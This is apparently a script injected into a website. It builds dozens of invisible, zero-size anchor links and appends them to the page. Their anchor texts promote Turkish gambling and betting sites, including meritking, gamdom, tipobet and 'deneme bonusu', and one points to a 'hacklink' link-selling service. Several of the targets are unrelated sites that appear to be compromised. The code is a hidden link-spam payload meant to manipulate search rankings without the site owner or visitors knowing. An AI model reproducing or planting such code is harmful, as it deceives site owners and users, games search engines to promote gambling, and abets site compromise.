document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("En yakın taksi");
a.appendChild(linkText);
a.title = "En yakın taksi";
a.href = "https://taksi.link/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("Taksi ücreti hesaplama");
a.appendChild(linkText);
a.title = "Taksi ücreti hesaplama";
a.href = "https://taksi.link/taksi-ucreti-hesaplama";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("meritking");
a.appendChild(linkText);
a.title = "meritking";
a.href = "https://www.ncaiprc.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("meritking");
a.appendChild(linkText);
a.title = "meritking güncel giriş";
a.href = "https://bln.90min.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("https://edo7.cfd/");
a.appendChild(linkText);
a.title = "https://edo7.cfd/";
a.href = "https://edo7.cfd/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("https://edo8.cfd/");
a.appendChild(linkText);
a.title = "https://edo8.cfd/";
a.href = "https://edo8.cfd/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("hacklink");
a.appendChild(linkText);
a.title = "hacklink";
a.href = "https://hacklink.co";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("gamdom giriş");
a.appendChild(linkText);
a.title = "gamdom giriş";
a.href = "https://juegos.gba.gob.ar/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("gamdom giriş");
a.appendChild(linkText);
a.title = "gamdom giriş";
a.href = "https://gamdomtr2025.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("gamdom");
a.appendChild(linkText);
a.title = "gamdom";
a.href = "https://gamdomtr2025.tumblr.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("vidobet");
a.appendChild(linkText);
a.title = "vidobet";
a.href = "https://vidobetguncel.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("betyorumlari.com");
a.appendChild(linkText);
a.title = "betyorumlari.com";
a.href = "https://betyorumlari.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://denemebonusu302.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://denemebonusu52.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant giriş");
a.appendChild(linkText);
a.title = "casinolevant giriş";
a.href = "https://casinolevantt.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://casinolevantbonus.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis.com giriş");
a.appendChild(linkText);
a.title = "bahis.com giriş";
a.href = "https://taknick.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("tipobet");
a.appendChild(linkText);
a.title = "tipobet";
a.href = "https://creativeapparel.biz/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("tipobet giriş");
a.appendChild(linkText);
a.title = "tipobet giriş";
a.href = "https://rooteddoulacollective.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("tipobet giriş");
a.appendChild(linkText);
a.title = "tipobet giriş";
a.href = "https://baykovan.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("haberler");
a.appendChild(linkText);
a.title = "haberler";
a.href = "https://www.90min.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://bahis-siteleri24.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

